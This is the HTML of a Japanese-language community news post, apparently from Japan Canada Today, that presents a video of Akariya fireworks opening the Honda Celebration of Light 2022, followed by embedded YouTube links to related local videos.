		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F08%2F04%2Fhonda-celebration-of-light-2022-akariya-fireworks%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Honda+Celebration+of+Light+2022%E3%80%80Akariya+Fireworks%EF%BC%88%E5%8B%95%E7%94%BB%EF%BC%89&url=https%3A%2F%2Fwww.japancanadatoday.ca%2F2022%2F08%2F04%2Fhonda-celebration-of-light-2022-akariya-fireworks%2F&via=%E6%97%A5%E5%8A%A0%E3%83%88%E3%82%A5%E3%83%87%E3%82%A4%2FJC+Today" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://www.japancanadatoday.ca/2022/08/04/honda-celebration-of-light-2022-akariya-fireworks/&title=Honda+Celebration+of+Light+2022%E3%80%80Akariya+Fireworks%EF%BC%88%E5%8B%95%E7%94%BB%EF%BC%89" title="ReddIt" ><div class="td-social-but-icon"><i class="td-icon-reddit"></i></div><div class="td-social-but-text">ReddIt</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Honda Celebration of Light 2022　Akariya Fireworks（動画）&body=https://www.japancanadatoday.ca/2022/08/04/honda-celebration-of-light-2022-akariya-fireworks/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?Honda+Celebration+of+Light+2022%E3%80%80Akariya+Fireworks%EF%BC%88%E5%8B%95%E7%94%BB%EF%BC%89%0D%0Ahttps://www.japancanadatoday.ca/2022/08/04/honda-celebration-of-light-2022-akariya-fireworks/" title="LINE" ><div class="td-social-but-icon"><i class="td-icon-line"></i></div><div class="td-social-but-text">LINE</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

    <div class="td-post-content tagdiv-type">

        
<p>今年3年ぶりに開催されたHonda Celebration of Light 2022で、7月23日に開幕を飾った灯屋煙火店の華やかな花火を動画でお届けします。フィナーレは圧巻です！</p>



<p>Video by Koichi Saito</p>



<p><strong>合わせて見たい新報動画</strong></p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<div class="youtube-embed" data-video_id="n2NwlCBHvuc"><iframe title="平野裕志朗選手、1ゴール、1アシストで、チームを勝利に導く！アボツフォード・カナックス：試合後記者会見" width="696" height="392" src="https://www.youtube.com/embed/n2NwlCBHvuc?feature=oembed&#038;enablejsapi=1" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></div>
</div></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="第9回 日系祭り開催" width="696" height="392" src="https://www.youtube.com/embed/E0HG0SvtJCg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="The Japanese Canadian Remembrance Day ceremony 2021" width="696" height="392" src="https://www.youtube.com/embed/zeNQR4Qmdt4?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="鮮度と品質、安心・安全にこだわって時代を切り開く、バンクーバーの老舗シーフード店「シーボーン」" width="696" height="392" src="https://www.youtube.com/embed/XwbZRQCTqT8?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe loading="lazy" title="リンキャニオンパークで森林浴" width="696" height="392" src="https://www.youtube.com/embed/0squa51zJ4E?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
</div></figure>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
